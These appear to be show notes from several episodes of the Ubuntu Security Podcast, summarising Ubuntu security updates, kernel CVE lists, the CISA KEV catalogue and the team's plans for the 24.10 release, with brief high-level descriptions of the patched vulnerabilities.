- CVE-2023-52584
- CVE-2023-52450
- CVE-2024-26608
- CVE-2023-52609
- CVE-2023-52464
- CVE-2023-52591
- CVE-2024-26645
- CVE-2024-35838
- CVE-2023-52470
- CVE-2023-52456
- CVE-2023-52589
- CVE-2024-26585
- CVE-2023-52696
- CVE-2023-52633
- CVE-2023-52462
- CVE-2023-52597
- CVE-2023-52587
- CVE-2024-26584
- CVE-2024-26636
- CVE-2023-52491
- CVE-2023-52493
- CVE-2024-26627
- CVE-2023-52465
- CVE-2023-52687
- CVE-2023-52593
- CVE-2024-26595
- CVE-2024-26629
- CVE-2024-35840
- CVE-2023-52666
- CVE-2024-26633
- CVE-2023-52686
- CVE-2023-52467
- CVE-2023-52667
- CVE-2023-52449
- CVE-2023-52473
- CVE-2023-52670
- CVE-2024-26649
- CVE-2023-52498
- CVE-2023-52693
- CVE-2024-26583
- CVE-2023-52678
- CVE-2023-52675
- CVE-2023-52489
- CVE-2024-26640
- CVE-2024-26618
- CVE-2023-52599
- CVE-2024-26634
- CVE-2023-52608
- CVE-2024-26625
- CVE-2023-52486
- CVE-2024-26632
- CVE-2023-52669
- CVE-2023-52676
- CVE-2023-52635
- CVE-2023-52664
- CVE-2024-35841
- CVE-2023-52598
- CVE-2023-52458
- CVE-2024-26644
- CVE-2023-52697
- CVE-2023-52617
- CVE-2024-26612
- CVE-2023-52672
- CVE-2023-52490
- CVE-2024-35839
- CVE-2024-26610
- CVE-2024-26616
- CVE-2023-52588
- CVE-2023-52623
- CVE-2024-26669
- CVE-2023-52692
- CVE-2024-26620
- CVE-2023-52606
- CVE-2024-26592
- CVE-2023-52616
- CVE-2024-26641
- CVE-2023-52622
- CVE-2023-52611
- CVE-2023-52453
- CVE-2023-52681
- CVE-2024-26586
- CVE-2023-52472
- CVE-2024-26646
- CVE-2024-26670
- CVE-2023-52454
- CVE-2024-26668
- CVE-2023-52447
- CVE-2023-52463
- CVE-2023-52618
- CVE-2023-52691
- CVE-2024-26808
- CVE-2023-52612
- CVE-2024-24860
- CVE-2024-23849
- CVE-2023-6536
- CVE-2023-6535
- CVE-2023-6356
- Of all these CVEs, 6 had a high priority rating
- many are due to bugs in the async handling of cryto operations in the
in-kernel TLS implementation
- CVE-2024-26582 and CVE-2024-26584 - both reported by Google kernelCTF program (talked about back in [USN-6766-2] Linux kernel vulnerabilities from Episode 228)
- first is UAF in TLS handling of scattter/gather arrays
- second is UAF when crypto requests get backlogged and the underlying crypto engine can’t process them all in time - can then end up having the async callback invoked twice
- CVE-2024-26585
- very similar - UAF in handling of crypto operations from TLS - thread which handles the socket could close this before all the operations had been scheduled
- CVE-2024-26583 - similarly, race between async notify event and socket close -> UAF
- CVE-2024-26582 and CVE-2024-26584 - both reported by Google kernelCTF program (talked about back in [USN-6766-2] Linux kernel vulnerabilities from Episode 228)
- UAF in BPF and a UAF in netfilter - also reported via Google kernelCTF - both able to be triggered via an unpriv userns
- many are due to bugs in the async handling of cryto operations in the
in-kernel TLS implementation
Goings on in Ubuntu Security Community
Discussion of CISA KEV
- US Gov Cybersecurity & Infrastructure Security Agency
- “America’s Cyber Defense Agency”
- National Coordinator for Critical Infrastructure Security and Resilience
- Publish various guidance for organisations around topics of cybersecurity
- for instance, recently published a report “Exploring Memory Safety in Critical Open Source Projects”
- Joint guidance (FBI, ASD / ACSC & Candadian CSC)
- Builds on the previous case for memory safe roadmaps by looking at the prevalence of memory unsafe languages in various critical open source projects
- for instance, recently published a report “Exploring Memory Safety in Critical Open Source Projects”
- Also maintain the KEV - Known Exploitable Vulnerabilities Catalog
- “authoritative source of vulnerabilities that have been exploited in the wild”
- Mandates for federal civilian agencies in the US to remediate KEV vulns within various timeframes
- Also recommend that anyone else monitors this list and immediately addresses these vulns as part of the vuln remediation plan
- List of vilns that are causing immediate harm based on observed adversarial activity
- Various requirements to be listed in the KEV:
- CVE ID assigned
- Evidence it has been or is being actively exploited
- reliable evidence that execution of malicious code was performed on a system by an unauthorised actor
- also includes both attempted and successful exploitation (e.g. includes honeypots as well as real systems)
- Clear remediation guidelines
- An update is available and should be applied OR
- Vulnerable component should be removed from networks etc if it is EOL and cannot be updated
- available as CSV or JSON
- Currently lists 1126 CVEs including:
- Accellion File Transfer Appliances
- Adobe Reader, Flash Player
- Apache HTTP Server, Struts (Solarwinds), Log4j
- Huge number of Apple iOS etc (WebKit and more)
- Atlassian Confluence
- Citrix Gateways
- Exim
- Fortinet
- Gitlab
- Google Chromium
- ImageMagick
- Microsoft Windows and Exchange
- Mozilla Firefox
- Ivanti Pulse Connect Security
- SaltStack
- VMWare
- WordPress
- Oldest CVEs are 2 against Windows from 2002 and 2004
- Newest include 26 2024 CVEs - various Chromium, Windows, Android Pixel, Ivanti and more
- interestingly includes ARM Mali GPU Driver CVE-2024-4610 - this affects the Bifrost and Valhall drivers - in Ubuntu we only ship the related Midgard driver back in bionic and focal so not affected by this one
- but as you may have noticed, lots that we potentially are affected by
- Apache HTTP Server, Exim, Firefox, Thunderbird - plus OpenJDK, GNU C
Library, Bash, Roundcube (mentioned earlier but not this particular vuln),
WinRAR (unrar), not to mention a number against the Linux kernel
- all for Linux kernel are privesc - most against either netfilter or
various other systems like perf,
AF_PACKET, tty, ptrace, futex and others
- all for Linux kernel are privesc - most against either netfilter or
various other systems like perf,
- Apache HTTP Server, Exim, Firefox, Thunderbird - plus OpenJDK, GNU C
Library, Bash, Roundcube (mentioned earlier but not this particular vuln),
WinRAR (unrar), not to mention a number against the Linux kernel
- For Ubuntu, not surprisingly, we prioritise these vulnerabilities in our patching process
Get in contact
Episode 230
Overview
This week we bring you a special edition of the podcast, featuring an interview between Ijlal Loutfi and Karen Horovitz who deep-dive into Confidential Computing. Ranging from a high-level discussion of the need for and the features provided by confidential computing, through to the specifics of how this is implemented in Ubuntu and a look at similar future security technologies that are on the horizon.
Confidential Computing with Ijlal Loutfi and Karen Horovitz (01:17)
Get in contact
Episode 229
Overview
As the podcast winds down for a break over the next month, this week we talk about RSA timing side-channel attacks and the recently announced DNSBomb vulnerability as we cover security updates in VLC, OpenSSL, Netatalk, WebKitGTK, amavisd-new, Unbound, Intel Microcode and more.
This week in Ubuntu Security Updates
152 unique CVEs addressed
[USN-6783-1] VLC vulnerabilities (00:54)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- integer underflow and a heap buffer overflow -> RCE
[USN-6663-3] OpenSSL update (01:40)
- Affecting Noble (24.04 LTS)
- [USN-6663-1] OpenSSL update from Episode 220 - hardening improvement to return deterministic random bytes instead of an error when an incorrect padding length is detected during PKCS#1 v1.5 RSA to avoid this being used for possible Bleichenbacher timing attacks
[USN-6673-3] python-cryptography vulnerability (02:32)
- 1 CVEs addressed in Noble (24.04 LTS)
- [USN-6673-1] python-cryptography vulnerabilities from Episode 220 - counterpart to the OpenSSL update mentioned earlier
[USN-6736-2] klibc vulnerabilities (02:43)
- 4 CVEs addressed in Noble (24.04 LTS)
- [USN-6736-1] klibc vulnerabilities from Episode 228
[USN-6784-1] cJSON vulnerabilities (02:58)
- 3 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- 2 different researchers fuzzing cJSON APIs
- all different NULL ptr deref - requires particular / “incorrect” or possible misuse use of the APIs (like passing in purposefully corrupted values) so unlikely to be an issue in practice
[USN-6785-1] GNOME Remote Desktop vulnerability (03:52)
- 1 CVEs addressed in Noble (24.04 LTS)
- Discovered by a member of the SUSE security team when reviewing g-r-d
- Exposed various DBus services that were able to be called by any unprivileged user which would then return the SSL private key used to encrypt the connection - so could allow a local user to possibly spy on the sessions of other users remotely connected to the system
[USN-6786-1] Netatalk vulnerabilities (04:45)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Apple file sharing implementation for Linux
- If the same path was shared via both AFP and SMB then a remote attacker could combine various operations through both file-systems (like creating a crafted symlink, which would then be followed during a second operation where a file is renamed) to allow them to overwrite arbirary files and hence achieve arbitrary code execution on the host
[USN-6788-1] WebKitGTK vulnerabilities (05:48)
- 1 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Possible pointer authentication bypass - used on arm64 in particular - demonstrated at Pwn2Own earlier this year by Manfred Paul - $60k
[USN-6789-1] LibreOffice vulnerability (06:28)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Unchecked script execution triggered when clicking on a graphic - allows to run arbitrary scripts without the usual prompt
[USN-6790-1] amavisd-new vulnerability (07:09)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- MTA / AV interface - often used in conjunction with Postfix, not just for AV but also can be used to do DKIM verification and integration with spamassassin etc
- Misinterpreted MIME message boundaries in emails, allowing email parts to possibly bypass usual checks
[USN-6791-1] Unbound vulnerability (07:46)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- DNSBomb attack announced recently at IEEE S&P - affecting multiple different DNS implementations including BIND, Unbound, PowerDNS, Knot, DNSMasq and others
- Unbound itself was not necessarily vulnerable to such an attack specifically, but could be used to generate such an attack against others - in particular Unbound had the highest amplification factor of ~22k times - next highest was DNSMasq at ~3k times
- Fix involves introducing a number of timeout parameters for various operations and discarding operations if they take longer than this to avoid the ability to “store up” responses to be released at a later time
[USN-6793-1] Git vulnerabilities (09:31)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
[USN-6792-1] Flask-Security vulnerability
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6794-1] FRR vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
[USN-6777-4] Linux kernel (HWE) vulnerabilities (09:40)
- 17 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6777-1] Linux kernel vulnerabilities from Episode 228
- AWS HWE kernel (4.15)
[USN-6795-1] Linux kernel (Intel IoTG) vulnerabilities (10:00)
- 95 CVEs addressed in Jammy (22.04 LTS)
- CVE-2023-52588
- CVE-2023-52622
- CVE-2024-26920
- CVE-2023-52607
- CVE-2023-52530
- CVE-2023-52435
- CVE-2023-52615
- CVE-2024-26684
- CVE-2024-26829
- CVE-2024-26614
- CVE-2023-52489
- CVE-2023-52642
- CVE-2023-52583
- CVE-2024-26696
- CVE-2024-26627
- CVE-2024-26636
- CVE-2024-26663
- CVE-2024-26702
- CVE-2024-26685
- CVE-2024-26715
- CVE-2024-26668
- CVE-2023-52492
- CVE-2023-52498
- CVE-2024-26825
- CVE-2023-52587
- CVE-2024-26615
- CVE-2023-52608
- CVE-2024-26660
- CVE-2023-52601
- CVE-2024-26910
- CVE-2024-26676
- CVE-2023-52493
- CVE-2024-26673
- CVE-2024-26707
- CVE-2024-26698
- CVE-2024-26641
- CVE-2023-52494
- CVE-2023-52595
- CVE-2024-26697
- CVE-2023-52617
- CVE-2024-26675
- CVE-2024-26610
- CVE-2024-26606
- CVE-2023-52614
- CVE-2024-26712
- CVE-2023-52635
- CVE-2024-26689
- CVE-2024-26916
- CVE-2024-26665
- CVE-2023-52623
- CVE-2024-26635
- CVE-2024-26602
- CVE-2023-52597
- CVE-2023-52619
- CVE-2024-26808
- CVE-2024-26600
- CVE-2024-26826
- CVE-2024-26644
- CVE-2024-26695
- CVE-2023-52604
- CVE-2024-26625
- CVE-2023-52618
- CVE-2024-26664
- CVE-2024-26593
- CVE-2023-52633
- CVE-2023-52606
- CVE-2024-26640
- CVE-2023-52486
- CVE-2023-52631
- CVE-2024-26720
- CVE-2023-52599
- CVE-2024-26671
- CVE-2024-26722
- CVE-2023-52602
- CVE-2024-26645
- CVE-2023-52637
- CVE-2024-26704
- CVE-2023-52638
- CVE-2024-26717
- CVE-2024-26592
- CVE-2023-52491
- CVE-2023-52627
- CVE-2023-52598
- CVE-2024-26594
- CVE-2023-52643
- CVE-2024-26622
- CVE-2023-52594
- CVE-2024-26608
- CVE-2024-26679
- CVE-2023-52616
- CVE-2024-23849
- CVE-2024-2201
- CVE-2022-0001
- CVE-2024-1151
- CVE-2023-47233
- Very similar to [USN-6766-2] Linux kernel vulnerabilities from Episode 228
- 5.15 Intel IOTG - optimisations for various Intel IOT platforms like NUCs and Atom-based devices - low power x86
[USN-6779-2] Firefox regressions (10:30)
- 14 CVEs addressed in Focal (20.04 LTS)
- 126.0.1 - drag-and-drop was broken in 126.0
[USN-6787-1] Jinja2 vulnerability (10:48)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Incorrect handling of various HTML attributes - attacker could then possibly inject arbitrary HTML attrs/values and hence inject JS code to peform XSS attacks etc
[USN-6797-1] Intel Microcode vulnerabilities (11:22)
- 9 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Latest release from upstream - mitigates against various hardware vulns
- A couple issues in SGX/TDX on different Intel Xeon processors:
- Invalid restrictions -> local root -> super-privesc
- Invalid input on TDX -> local root -> super-privesc
- Invalid SGX base key calculation -> info leak
- Transient execution attacks to read privileged information
- DoS through bus lock mishandling or through invalid instruction sequences
- A couple issues in SGX/TDX on different Intel Xeon processors:
Get in contact
Episode 228
Overview
The team is back from Madrid and this week we bring you some of our plans for the upcoming Ubuntu 24.10 release, plus we talk about Google’s kernelCTF project and Mozilla’s PDF.js sandbox when covering security updates for the Linux kernel, Firefox, Spreadsheet::ParseExcel, idna and more.
This week in Ubuntu Security Updates
121 unique CVEs addressed
[USN-6766-2] Linux kernel vulnerabilities (01:07)
- 92 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2024-26697
- CVE-2023-52489
- CVE-2024-26644
- CVE-2024-26702
- CVE-2023-52492
- CVE-2023-52616
- CVE-2024-26808
- CVE-2024-26920
- CVE-2023-52494
- CVE-2024-26698
- CVE-2024-26695
- CVE-2023-52635
- CVE-2024-26707
- CVE-2024-26715
- CVE-2023-52597
- CVE-2023-52435
- CVE-2024-26668
- CVE-2023-52598
- CVE-2024-26593
- CVE-2023-52643
- CVE-2024-26717
- CVE-2023-52604
- CVE-2024-26602
- CVE-2024-26664
- CVE-2023-52491
- CVE-2024-26635
- CVE-2024-26640
- CVE-2024-26696
- CVE-2024-26627
- CVE-2023-52623
- CVE-2024-26641
- CVE-2024-26829
- CVE-2024-26679
- CVE-2024-26600
- CVE-2024-26916
- CVE-2024-26606
- CVE-2023-52614
- CVE-2024-26675
- CVE-2024-26712
- CVE-2023-52587
- CVE-2023-52642
- CVE-2024-26636
- CVE-2023-52615
- CVE-2024-26615
- CVE-2024-26722
- CVE-2023-52608
- CVE-2023-52607
- CVE-2023-52631
- CVE-2023-52486
- CVE-2024-26645
- CVE-2023-52617
- CVE-2024-26660
- CVE-2023-52595
- CVE-2023-52599
- CVE-2024-26592
- CVE-2024-26610
- CVE-2024-26608
- CVE-2024-26704
- CVE-2024-26671
- CVE-2024-26676
- CVE-2023-52583
- CVE-2024-26689
- CVE-2024-26910
- CVE-2023-52619
- CVE-2023-52498
- CVE-2023-52638
- CVE-2024-26685
- CVE-2024-26673
- CVE-2023-52602
- CVE-2023-52627
- CVE-2024-26614
- CVE-2024-26720
- CVE-2024-26625
- CVE-2024-26594
- CVE-2023-52606
- CVE-2024-26825
- CVE-2023-52637
- CVE-2023-52588
- CVE-2023-52618
- CVE-2024-26663
- CVE-2024-26684
- CVE-2023-52633
- CVE-2023-52493
- CVE-2024-26665
- CVE-2023-52622
- CVE-2024-26826
- CVE-2023-52601
- CVE-2023-52594
- CVE-2024-23849
- CVE-2024-2201
- CVE-2022-0001
- CVE-2024-1151
- 5.15 - raspi kernel on 22.04 and OEM or optional HWE on 20.04
- Linux kernel CNA has been quite busy assigning both historical and recent CVEs against the kernel
- As discussed previously Linux kernel becomes a CNA from Episode 219 Follow up to Linux kernel CNA from Episode 220, the impact of these CVEs is often not apparent so it makes it quite hard to assign a proper priority - even the kernel CNA themselves are not assigning a CVSS score - so for now we have little information which we can glean for each of these
- As such, the USNs contain quite little detail and are very generic - and for each we will be assigning just a medium priority unless we have some good evidence otherwise
- One example here is CVE-2024-26808 - UAF in netfilter - was reported via
Google’s kernelCTF (not to be confused with their kCTF which is their
kubernetes-based CTF hosting platform - but which also has a vulnerabilities
reward program (VRP)) - kernelCTF - program to offer rewards for exploits
against the kernel - but not just any exploits - can’t use
io_uringornftablessince they were disabled in their target kernel configuration due to high number of historical vulns in both subsystems- base reward of $21k, $10k bonus if is reliable more than 90% of the time, additional $20k bonus if works without using unprivileged user namespaces, and a final additional $20k bonus if it is 0-day (ie not patched in the mainline tree and not disclosed anywhere - including via syzkaller)
- So in this case, we rated this CVE with a high priority since it is known
exploitable
- can see it listed in their public spreadsheet
[USN-6766-3] Linux kernel (AWS) vulnerabilities (04:48)
- 92 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2024-26697
- CVE-2023-52489
- CVE-2024-26644
- CVE-2024-26702
- CVE-2023-52492
- CVE-2023-52616
- CVE-2024-26808
- CVE-2024-26920
- CVE-2023-52494
- CVE-2024-26698
- CVE-2024-26695
- CVE-2023-52635
- CVE-2024-26707
- CVE-2024-26715
- CVE-2023-52597
- CVE-2023-52435
- CVE-2024-26668
- CVE-2023-52598
- CVE-2024-26593
- CVE-2023-52643
- CVE-2024-26717
- CVE-2023-52604
- CVE-2024-26602
- CVE-2024-26664
- CVE-2023-52491
- CVE-2024-26635
- CVE-2024-26640
- CVE-2024-26696
- CVE-2024-26627
- CVE-2023-52623
- CVE-2024-26641
- CVE-2024-26829
- CVE-2024-26679
- CVE-2024-26600
- CVE-2024-26916
- CVE-2024-26606
- CVE-2023-52614
- CVE-2024-26675
- CVE-2024-26712
- CVE-2023-52587
- CVE-2023-52642
- CVE-2024-26636
- CVE-2023-52615
- CVE-2024-26615
- CVE-2024-26722
- CVE-2023-52608
- CVE-2023-52607
- CVE-2023-52631
- CVE-2023-52486
- CVE-2024-26645
- CVE-2023-52617
- CVE-2024-26660
- CVE-2023-52595
- CVE-2023-52599
- CVE-2024-26592
- CVE-2024-26610
- CVE-2024-26608
- CVE-2024-26704
- CVE-2024-26671
- CVE-2024-26676
- CVE-2023-52583
- CVE-2024-26689
- CVE-2024-26910
- CVE-2023-52619
- CVE-2023-52498
- CVE-2023-52638
- CVE-2024-26685
- CVE-2024-26673
- CVE-2023-52602
- CVE-2023-52627
- CVE-2024-26614
- CVE-2024-26720
- CVE-2024-26625
- CVE-2024-26594
- CVE-2023-52606
- CVE-2024-26825
- CVE-2023-52637
- CVE-2023-52588
- CVE-2023-52618
- CVE-2024-26663
- CVE-2024-26684
- CVE-2023-52633
- CVE-2023-52493
- CVE-2024-26665
- CVE-2023-52622
- CVE-2024-26826
- CVE-2023-52601
- CVE-2023-52594
- CVE-2024-23849
- CVE-2024-2201
- CVE-2022-0001
- CVE-2024-1151
- 5.15 - AWS on both 22.04 and 20.04
[USN-6774-1] Linux kernel vulnerabilities (05:01)
- 13 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- 6.5 - all on 23.10, HWE (all) on 22.04
[USN-6775-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 all on 22.04, HWE (all) on 20.04
[USN-6775-2] Linux kernel vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 AWS/GKE
[USN-6776-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 all on 20.04, HWE (all) on 18.04
[USN-6777-1] Linux kernel vulnerabilities
- 17 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 4.15 - all on 18.04, HWE (all) on 16.04
[USN-6777-2] Linux kernel (Azure) vulnerabilities
- 17 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.15 - azure
[USN-6777-3] Linux kernel (GCP) vulnerabilities
- 17 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6778-1] Linux kernel vulnerabilities
- 14 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 - all on 16.04, HWE on 14.04
[USN-6773-1] .NET vulnerabilities (05:34)
- 2 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- dotnet 7 and 8
[USN-6779-1] Firefox vulnerabilities (05:54)
- 14 CVEs addressed in Focal (20.04 LTS)
- 126.0
- UAF due to multiple WebRTC threads trying to use an audio input device if it was just added
- type confusion bug in handling of missing fonts -> arbitrary JS execution via
PDF.js (this is in the context of PDF.js which uses the quickjs JS engine
inside the standard ComponentUtils.Sandbox implementation - which is the same
sandbox used to execute JS from websites etc in firefox) - unrelated to this
vuln but PDFs can contain JavaScript (e.g. in a form, to calculate values
based on user input)
- also PDF.js doesn’t implement the PDF APIs related to network or disk etc to avoid possible security issues
[USN-6782-1] Thunderbird vulnerabilities (07:29)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 115.11.0
- same PDF.js issues and others as above from Firefox
[USN-6781-1] Spreadsheet::ParseExcel vulnerability (07:51)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- RCE vuln via the use of
eval()on untrusted user input - high profile, disclosed by Mandiant - high profile since it affected Barracuda email gateway devices and was publicly reported as being exploited against these by a Chinese APT group
[USN-6780-1] idna vulnerability (08:59)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Python module for handling internationalised domain names (RFC 5895)
- CPU-based DoS due to inefficient algorithm when encoding a domain name
Goings on in Ubuntu Security Community
Ubuntu Security Plans for 24.10 Development Cycle (09:33)
- Progressing the FIPS certification for 24.04 though NIST
- Implementation of OpenVEX and OSV data formats for machine readable vulnerability information
- Historically have generated OVAL data for this purpose
- XML-based format, existed for over 20 years
- more recently, OpenVEX and OSV have appeared which also serve the same purpose and have a more vibrant community around them
- Similarly, next version of the SPDX format will also support vulnerability descriptions too
- Finally, given the recent announcement that CIS has relinquished the role in sponsoring OVAL project and there doesn’t appear to be any other sponsor on the horizon, thought it was prudent to develop a “second-supplier” approach given this uncertain future for OVAL upstream
- likely will have more to say on this in the future
- Improvements to the process the team uses for working with the snap store and doing reviews etc
- AppArmor profile development across the 24.10 release
Get in contact
Episode 227
Overview
Ubuntu 24.04 LTS is finally released and we cover all the new security features it brings, plus we look at security vulnerabilities in, and updates for, FreeRDP, Zabbix, CryptoJS, cpio, less, JSON5 and a heap more.
This week in Ubuntu Security Updates
61 unique CVEs addressed
[USN-6749-1] FreeRDP vulnerabilities (00:45)
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Bunch of issues all reported by researcher from Kaspersky - usual sorts of issues in this package - written in C etc
- OOB reads, heap buffer overflow, integer overflow / underflow -> OOB write
[USN-6752-1] FreeRDP vulnerabilities (01:41)
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Not long after those - more CVEs announced
- OOB read, NULL ptr deref and memory exhaustion
[USN-6657-2] Dnsmasq vulnerabilities (01:54)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6657-1] Dnsmasq vulnerabilities from Episode 220
[USN-6743-3] Linux kernel (Azure) vulnerabilities (02:13)
- 5 CVEs addressed in Jammy (22.04 LTS)
[USN-6750-1] Thunderbird vulnerabilities (02:19)
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 115.10.1
[USN-6751-1] Zabbix vulnerabilities (02:54)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- First time Zabbix has featured in the podcast!
- Fixes 2 reflected XSS issues - in newer versions both require the attacker to be able to specify the user’s specific CSRF token - but in older versions only there was only a session ID which is easier to guess
[USN-6753-1] CryptoJS vulnerability (03:38)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Insecure default config - uses older parameters for the implementation of PBKDF2 - SHA1 with a single iteration - makes any passwords protected via PBKDF2 in crypto-js easier to brute-force from the hashed value - instead updated to use SHA256 with 250,000 rounds
[USN-6754-1] nghttp2 vulnerabilities (04:32)
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Fixes for most recent issue in HTTP/2 (plus a few older HTTP/2 issues for ESM releases - HTTP/2 Rapid Reset and 2 disclosed by Netflix back in 2019 which we covered back in [USN-4099-1] nginx vulnerabilities from Episode 49 - all DoS attacks)
- HTTP/2 continuation frames - no proper limit on the amount of these frames which can be sent in a single stream - attacker can send many to cause a DoS on the server either through CPU by lots of processing or memory by storing all these headers in memory
[USN-6755-1] GNU cpio vulnerabilities (05:42)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Path traversal vuln - possible to write outside of the target directory
- Specific to Debian/Ubuntu etc since reverted part of the fix for historic
CVE-2015-1197 - path traversal via inclusion of a malicious symlink in the
archive - since it broke the use of the
--no-absolute-filenamesCLI argument - Was reverted back in 2.13+dfsg-2 - this was included in all releases of Ubuntu since focal
- Now use more correct fix from upstream (April 2023)
[USN-6756-1] less vulnerability (07:10)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Second vuln in less in the last 10 weeks or so - [USN-6664-1] less vulnerability from Episode 220
- Similar issue - this time in the use of
LESSOPENenvironment variable - failed to properly quote newlines embedded in a filename - could then allow for arbitrary code execution if ranlesson some untrusted file LESSOPENis automatically set in Debian/Ubuntu vialesspipe- allows to run less on say a gz compressed log file or even on a tar.gz tarball to list the files etc
[USN-6757-1] PHP vulnerabilities (08:41)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Incomplete fix for historic CVE-2022-31629 - ability for an attacker on the
same network/site could set a cookie via HTTP with one name, which then gets
used by sessions using HTTPS and when using a different cookie name - is a
problem since certain cookie names (like
__Host-and__Secure-) have specific meanings which in general should be allowed to be specified by the network but only by the browser itself - so can be used to bypass usual restrictions (apparently this issue was reported upstream by the original reported of the 2022 vuln but it got ignored by upstream till now…) password_verify()function would sometimes return true for wrong passwords - ie if the actual password started with a NUL byte and the specified a password was the empty string would verify as true (unlikely to be an issue in practice)- Heap buffer overflow due to a large
PHP_CLI_SERVER_WORKERSenv var value - integer overflow -> wraparound -> allocate small amount of memory for a large number of values -> buffer overflow (low priority since would need to be able to set this env var first)
[USN-6761-1] Anope vulnerability (11:15)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Failed to deny ability to reset the password of a suspended account and hence gain access again
[USN-6758-1] JSON5 vulnerability (11:37)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- NodeJS module for the JSON5 format - “JSON for humans” - much more similar to yaml, does away with a lot of the usual quotes etc
- Protoype pollution vuln - when parsing would fail to restrict use of the
__proto__key and hence would allow the ability to set arbitrary keys etc within the returned object -> RCE
[LSN-0103-1] Linux kernel vulnerability (12:46)
- 7 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
| Kernel type | 22.04 | 20.04 | 18.04 |
|---|---|---|---|
| aws | 103.3 | 103.3 | — |
| aws-5.15 | — | 103.3 | — |
| aws-5.4 | — | — | 103.3 |
| aws-6.5 | 103.1 | — | — |
| azure | 103.3 | 103.3 | — |
| azure-5.4 | — | — | 103.3 |
| azure-6.5 | 103.1 | — | — |
| gcp | 103.3 | 103.3 | — |
| gcp-5.15 | — | 103.3 | — |
| gcp-5.4 | — | — | 103.3 |
| gcp-6.5 | 103.1 | — | — |
| generic-5.15 | — | 103.3 | — |
| generic-5.4 | — | 103.3 | 103.3 |
| gke | 103.3 | 103.3 | — |
| hwe-6.5 | 103.1 | — | — |
| ibm | 103.3 | — | — |
| ibm-5.15 | — | 103.3 | — |
| linux | 103.3 | — | — |
| lowlatency-5.15 | — | 103.3 | — |
| lowlatency-5.4 | — | 103.3 | 103.3 |
canonical-livepatch status
[USN-6760-1] Gerbv vulnerability (13:01)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
